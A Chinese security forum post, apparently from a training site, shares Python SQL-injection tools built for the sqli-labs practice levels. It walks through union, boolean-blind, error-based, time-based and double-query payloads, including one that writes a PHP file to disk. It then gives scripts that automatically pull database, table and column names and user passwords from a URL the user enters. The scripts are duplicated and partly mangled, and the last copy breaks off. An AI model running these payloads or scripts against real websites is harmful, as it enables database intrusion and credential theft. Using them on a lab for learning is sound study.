-
-
[分享][原创]sql注入工具编写源码 基于sqli-labs-master 闯关游戏
-
发表于: 2020-9-25 08:51 1816
-

用python3编写
1)首先构造闭合语句
尝试url加上id',id'',id'),id''),id'))或者id')),若有报错信息,则可以猜测后台sql语句
如下图报错,可猜测原语句为 SELECT * FROM users WHERE id='1'等等等,因为输入的 ’与前面的语句闭合,后面的等等等语句产生错误,这时尝试输入 id=1' -- 1 则成功,不报错,-- 1 和#是一样的,可以注释掉后面的语句,但是#可能被过滤掉
id=1'
id=1' -- 1
2)这时故意输入id=-1' 后面加上union语句,那么union前的语句因错误不会输出(也可以id=1'and1=2),而后面语句照常输出
3)接下来如下示例依次尝试,直到不报错,则为正常输出列数
id=-1' union select 1 -- 1
id=-1' union select 1,2-- 1
id=-1' union select 1,2,3-- 1

正确列数为3
那么将2,3替换成我们想要的搜索sql语句就可以得到想要的信息
如id=-1' union select 1,database(),version()-- 1
分别得到数据库和版本号,根据版本号,可以上网搜索漏洞
接下来获取所有数据库名-》选择数据库-》查看这个数据库下所有表-》选择表-》查询这个表下所有列名
最后就可以得到用户名和密码
id=-1' union select 1,username,password from security.users limit 3,1-- 1

接下来我们可以利用html的相关知识,获取到网页的信息,然后通过正则得到想要的内容,若与预期不符,则可以做if判断进行编写
1)同上文中联合查询一样构造闭合语句,但是却发现网页返回的信息很少,这时候就需要盲注
2)你会发现以下情况
id=1' and 1=1 -- 1

id=1' and 1=2 -- 1

这说明,and后面表达式的真假决定是否输出内容
那么我们就可以将想要查询的sql语句写入and后,来得到想要的信息
如:
获取数据库的长度:id=1' and length(database())=6 -- 1
获取数据库的名字:id=1' and substr(database(),1,1)='a'-- 1
获取数据库某表名:id=1' and substr((select TABLE_NAME from information_schema.TABLES where
TABLE_SCHEMA=database() limit 0,1),1,1) ='@'-- 1
获取某表的某列名:id=1' and substr((select COLUMN_NAME from information_schema.COLUMNS where
TABLE_NAME='users' and TABLE_SCHEMA='security' limit 0,1),1,1) ='h'-- 1
3)接下来就是写代码
获取当前数据库名-》选择数据库-》获取这个数据库有几个表-》依次获取每个表的长度-》依次获取获取表名-》依次获取每个表的长度、列名
依据html知识获取网页信息,进行判断
但是请注意,因为做了很多循环,加之python作为高级语言,输出会很慢,调试请分块调试

1)
报错注入主要应用到 updatexml(XML_document, XPath_string, new_value) 这样的函数
第一个参数:XML_document是String格式,为XML文档对象的名称
第二个参数:XPath_string (Xpath格式的字符串)
第三个参数:new_value,String格式,替换查找到的符合条件的数据
作用:改变文档中符合条件的节点的值
2)
例如 id=1' or updatexml(1,concat(0x7e,database()),0) -- 1
因为concat(0x7e,database())中concat函数返回一个连接参数的字符串,不符合updatexml函数第二个参数的格式,从而出现格式错误
其中0x7e是~,id=1’构成闭合语句,or替换为and也没关系

这样改变第二个参数中的语句,就可以获得想要的信息
1)
id=1' -- 1 耗时大概2000毫秒

id=1' and sleep(5) -- 1 耗时大概7000毫秒

这说明and后面的表达式执行了
2)
我们可以利用时间的差别,做判断
如 id=1' and if(length(database())=1),sleep(5),null) -- 1
and后为一个判断语句,如果数据库名字长度为1,那么执行sleep函数,那么就要等5000ms,否则不用等
这样在if里面填入我们待判断的信息,通过查看是否延时执行来判断if条件是否成立即可
3)
下方代码用于获取网页响应时间,其余代码与布尔盲注大体相似
1)
会用到floor(),rand(),group by ,count(*)这些函数
floor(rand(0)*2),意思是随机产生0或1
group by在sql表里就是按照这个表的某一列中的字段分组
如:有一列是单元楼号,里面有1单元,2单元等等,那么就按照1单元分为一组,二单元为一组
count和group by合起来用就是统计每组的数值和
如 输出为 所有住一单元的一组的总人数, 所有住二单元的一组的总人数
2)
group by 在执行时会生成一张虚拟表,这张表的主键就是group by后面的key
因为group by后面是一个随机值,那么如果查询表的key值为0,检测虚拟表无重复,再插入的时候有生成1,主键冲突就会报出错误。
3)
id=1" and 0 union SELECT 1,2,COUNT() FROM information_schema.TABLES group by concat(version(), floor(rand(0)2)) %23
%23就是#,version()是版本信息,更改concat()的参数值,就可以得到想要的内容

1)下载hackbar插件,按下f12,选择hackbar,然后点击load,execute加载页面会方便一些

2)通常页面只能显示一个字段,但查询到的内容不止一个,可通过 group_concat 将查询的结果拼接之后输出
3)除了用UNION 联合查询猜测字段的数量,还可以用ORDER BY
4)除了搜索一些我们想要的信息,同时可以注入一些信息
如第七关,id=1')) union select 1,2, version() into outfile "E:\abc.php"%23
5)本文记录平日自己写的项目(其中用到的知识来自于15pb,遇到不解处多谢老师指导)
import requests
import urllib
import re
import urllib.parse
from pip._vendor.distlib.compat import raw_input
#定义一个字典values={}
#若想适合所有联合查询#此处添加一个判断id=1’ ")的闭合语句#此处添加一个判断union后select语句搜索列数判断的语句def printy(name_list):
new_list=name_list[0].strip(b',').split(b',')
print(set(new_list))
print("\n")
def get(url,values):
#urlencode将字典返回字符串
data=urllib.parse.urlencode(values)
geturl=url+'?'+data
#构造一个向服务器请求资源的url对象.这个对象是request库内部生成的。这时候的r返回的是一个包含服务资源的response对象。包含从服务器返回的所有的相关资源
response = requests.get(geturl)
# content返回一个二进制数据
result=response.content
#从第二个参数中匹配第一个用正则表示的参数,加r是不要转意
find_list=re.findall(b"<br>Your Password:(.*?)</font>",result)
if len(find_list)>0:
return find_list
def get_database_name(url):
values['id'] = "-1' union select 0,1,group_concat(database()) from INFORMATION_SCHEMA.SCHEMATA -- 1"
#调用上个函数,获取数据库列表
name_list=get(url,values)
print ('The database:')
printy(name_list)
def table_name(url):
#获取控制台输入,并将所有输入作为字符串看待,返回字符串类型,获取的是上一个函数返回中的一个
database_name=raw_input('please input your database:')
values['id'] = "-1' union select 0,1,group_concat(TABLE_NAME) from INFORMATION_SCHEMA.TABLES where TABLE_SCHEMA='"+database_name +"' -- 1"
name_list=get(url,values)
print('The table is:')
printy(name_list)
def column_name(url):
# 获取控制台输入,并将所有输入作为字符串看待,返回字符串类型,获取的是上一个函数返回中的一个
database_name = raw_input('please input your database:')
table_name=raw_input('please input your table:')
values['id']="-1' union select 0,1,group_concat(COLUMN_NAME) from information_schema.COLUMNS where TABLE_NAME='"+table_name+"'and TABLE_SCHEMA='"+database_name+"' -- 1"
name_list=get(url,values)
print('The column is:')
printy(name_list)
def context(url):
# 获取控制台输入,并将所有输入作为字符串看待,返回字符串类型,获取的是上一个函数返回中的一个
database_name = raw_input('please input your database:')
table_name=raw_input('please input your table:')
username = raw_input('please input your username:')#输入代表用户名的列,如username
password = raw_input('please input your password:')#输入代表密码的列,如password
values['id']="-1' union select 0,1,group_concat("+username+") from "+database_name+"."+table_name+" -- 1"
name_list1=get(url,values)
values['id']="-1' union select 0,1,group_concat("+password+") from "+database_name+"."+table_name+" -- 1"
name_list2=get(url,values)
print('The username is:')
printy(name_list1)
print('The password is:')
printy(name_list2)
if __name__ == '__main__':
try:

#http://127.0.0.1/Less-1
url=raw_input('please input your website:')
get_database_name(url)
table_name(url)
column_name(url)
context(url)
except BaseException:
print('该网址不适用联合查询')
import requests
import urllib
import re
import urllib.parse
from pip._vendor.distlib.compat import raw_input
#定义一个字典values={}
#若想适合所有联合查询#此处添加一个判断id=1’ ")的闭合语句#此处添加一个判断union后select语句搜索列数判断的语句def printy(name_list):
new_list=name_list[0].strip(b',').split(b',')
print(set(new_list))
print("\n")
def get(url,values):
#urlencode将字典返回字符串
data=urllib.parse.urlencode(values)
geturl=url+'?'+data
#构造一个向服务器请求资源的url对象.这个对象是request库内部生成的。这时候的r返回的是一个包含服务资源的response对象。包含从服务器返回的所有的相关资源
response = requests.get(geturl)
# content返回一个二进制数据
result=response.content
#从第二个参数中匹配第一个用正则表示的参数,加r是不要转意
find_list=re.findall(b"<br>Your Password:(.*?)</font>",result)
if len(find_list)>0:
return find_list
def get_database_name(url):
values['id'] = "-1' union select 0,1,group_concat(database()) from INFORMATION_SCHEMA.SCHEMATA -- 1"
#调用上个函数,获取数据库列表
name_list=get(url,values)
print ('The database:')
printy(name_list)
def table_name(url):
#获取控制台输入,并将所有输入作为字符串看待,返回字符串类型,获取的是上一个函数返回中的一个
database_name=raw_input('please input your database:')
values['id'] = "-1' union select 0,1,group_concat(TABLE_NAME) from INFORMATION_SCHEMA.TABLES where TABLE_SCHEMA='"+database_name +"' -- 1"
name_list=get(url,values)
print('The table is:')
printy(name_list)
def column_name(url):
# 获取控制台输入,并将所有输入作为字符串看待,返回字符串类型,获取的是上一个函数返回中的一个
database_name = raw_input('please input your database:')
table_name=raw_input('please input your table:')
values['id']="-1' union select 0,1,group_concat(COLUMN_NAME) from information_schema.COLUMNS where TABLE_NAME='"+table_name+"'and TABLE_SCHEMA='"+database_name+"' -- 1"
name_list=get(url,values)
print('The column is:')
printy(name_list)
def context(url):
# 获取控制台输入,并将所有输入作为字符串看待,返回字符串类型,获取的是上一个函数返回中的一个
database_name = raw_input('please input your database:')
table_name=raw_input('please input your table:')
username = raw_input('please input your username:')#输入代表用户名的列,如username
password = raw_input('please input your password:')#输入代表密码的列,如password
values['id']="-1' union select 0,1,group_concat("+username+") from "+database_name+"."+table_name+" -- 1"
name_list1=get(url,values)
values['id']="-1' union select 0,1,group_concat("+password+") from "+database_name+"."+table_name+" -- 1"
name_list2=get(url,values)
print('The username is:')
printy(name_list1)
print('The password is:')
printy(name_list2)
if __name__ == '__main__':
try:
#http://127.0.0.1/Less-1
url=raw_input('please input your website:')
get_database_name(url)
table_name(url)
column_name(url)
context(url)
except BaseException:
print('该网址不适用联合查询')
import re
import requests
import urllib
import urllib.parse
from pip._vendor.distlib.compat import raw_input
def pass_ornot(values):
# urlencode将字典返回字符串
data = urllib.parse.urlencode(values)
geturl = url + '?' + data
# 构造一个向服务器请求资源的url对象.这个对象是request库内部生成的。这时候的r返回的是一个包含服务资源的response对象。包含从服务器返回的所有的相关资源
response = requests.get(geturl)
# content返回一个二进制数据
result = response.content
# 从第二个参数中匹配第一个用正则表示的参数,加r是不要转意
find_list = re.findall(b'<font size="5" color="#FFFF00">(.*?)<br></font>', result)
if find_list == [b'You are in...........']:
return 666
else:
return 0
def database_length(url):
# 定义一个字典
values={}
for i in range(1,100):
#猜长度
values['id']="1' and length(database())=%d -- 1"%i
if pass_ornot(values)==666:
return i
def database_name(url):
payloads='abcdefghijklmnopqrstuvwxyz0123456789@_.'
values={}
database_name=''
aa=15
#调用上一个函数,返回数据库长度
aa=database_length(url)
#从数据库名字的第一个字节开始遍历
for i in range(1,aa+1):
#在确定名字所在位数的基础上用遍历字符串
for payload in payloads:
#猜测字符
values['id']="1' and substr(database(),%d,1)='%s' -- 1"%(i,payload)
if pass_ornot(values)==666:
#一位一位辨认,最后都加上
database_name+=payload
return database_name
#获取表的数量def table_count(url):
values={}
for i in range(1,100):
values['id']="1' and (select count(TABLE_NAME) from information_schema.TABLES where TABLE_SCHEMA=database())=%d -- 1"%i
if pass_ornot(values)==666:
return i
#获取表名字的长度def table_length(url,a):
values={}
for i in range(0,100):
values['id']="1' and (select length(TABLE_NAME) from information_schema.TABLES where TABLE_SCHEMA=database() limit %d,1)=%d -- 1"%(a,i)
if pass_ornot(values) == 666:
return i
#获取表的名字def table_name(url):
payloads='abcdefghijklmnopqrstuvwxyz0123456789@_.'
values={}
table_name=[]
#调用上上个函数,获取表名字的数量
bb = table_count(url)
for i in range(0,bb):
user=''
#调用上个函数,获取表的长度
cc = table_length(url,i)
for j in range(1,cc+1):
for payload in payloads:
values['id']="1' and substr((select TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA=database() limit %d,1),%d,1)='%s' -- 1"%(i,j,payload)
if pass_ornot(values) == 666:
user+=payload
break
table_name.append(user)
return table_name
def column_count(url,table_name):
values={}
for i in range(1,100):
values['id']="1' and (select count(COLUMN_NAME) from information_schema.COLUMNS where TABLE_NAME='"+table_name+"' and TABLE_SCHEMA='security')=%d -- 1"%i
if pass_ornot(values) == 666:
return i
def column_length(num,url,table_name):
values={}
for i in range(1,100):
values['id']="1' and (select length(COLUMN_NAME) from information_schema.COLUMNS where TABLE_NAME="+"'"+table_name+"' and TABLE_SCHEMA='security' limit %d,1)=%d -- 1"%(num,i)
if pass_ornot(values) == 666:
return i
def column_name(url,table_name): payloads = 'abcdefghijklmnopqrstuvwxyz0123456789@_.'
values={}
column_name=[]
#一共有dd个字段
dd=column_count(url,table_name)
for i in range(0,dd):
user=''
#对应不同的字段有不同的字长
bb=column_length(i,url,table_name)
for j in range(1,bb+1):
for payload in payloads:
values['id']="1' and substr((select COLUMN_NAME from information_schema.COLUMNS where TABLE_NAME="+"'"+table_name+"' and TABLE_SCHEMA=database() limit %d,1),%d,1) ='%s' -- 1"%( i, j, payload)
if pass_ornot(values) == 666:
user += payload
break
column_name.append(user)
return column_name
if __name__ == '__main__':

url='http://127.0.0.1/Less-8/'
#数据库名称
databasename=database_name(url)
print ("The current database:"+databasename)
#表的名称
tables=table_name(url)
print(" have the tables:")
print(tables)
#列的名称,可以填users
target_table = raw_input('please input your table:')
print (target_table+" have the columns:")
print (column_name(url,target_table))
import re
import requests
import urllib
import urllib.parse
from pip._vendor.distlib.compat import raw_input
def pass_ornot(values):
# urlencode将字典返回字符串
data = urllib.parse.urlencode(values)
geturl = url + '?' + data
# 构造一个向服务器请求资源的url对象.这个对象是request库内部生成的。这时候的r返回的是一个包含服务资源的response对象。包含从服务器返回的所有的相关资源
response = requests.get(geturl)
# content返回一个二进制数据
result = response.content
# 从第二个参数中匹配第一个用正则表示的参数,加r是不要转意
find_list = re.findall(b'<font size="5" color="#FFFF00">(.*?)<br></font>', result)
if find_list == [b'You are in...........']:
return 666
else:
return 0
def database_length(url):
# 定义一个字典
values={}
for i in range(1,100):
#猜长度
values['id']="1' and length(database())=%d -- 1"%i
if pass_ornot(values)==666:
return i
def database_name(url):
payloads='abcdefghijklmnopqrstuvwxyz0123456789@_.'
values={}
database_name=''
aa=15
#调用上一个函数,返回数据库长度
aa=database_length(url)
#从数据库名字的第一个字节开始遍历
for i in range(1,aa+1):
#在确定名字所在位数的基础上用遍历字符串
for payload in payloads:
#猜测字符
values['id']="1' and substr(database(),%d,1)='%s' -- 1"%(i,payload)
if pass_ornot(values)==666:
#一位一位辨认,最后都加上
database_name+=payload
return database_name
#获取表的数量def table_count(url):
values={}
for i in range(1,100):
values['id']="1' and (select count(TABLE_NAME) from information_schema.TABLES where TABLE_SCHEMA=database())=%d -- 1"%i
if pass_ornot(values)==666:
return i
#获取表名字的长度def table_length(url,a):
values={}
for i in range(0,100):
values['id']="1' and (select length(TABLE_NAME) from information_schema.TABLES where TABLE_SCHEMA=database() limit %d,1)=%d -- 1"%(a,i)
if pass_ornot(values) == 666:
return i
#获取表的名字def table_name(url):
payloads='abcdefghijklmnopqrstuvwxyz0123456789@_.'
[注意]传递专业知识、拓宽行业人脉——看雪讲师团队等你加入!
赞赏
|
|
|---|---|
|
|
感谢楼主分享
|
|
|
|





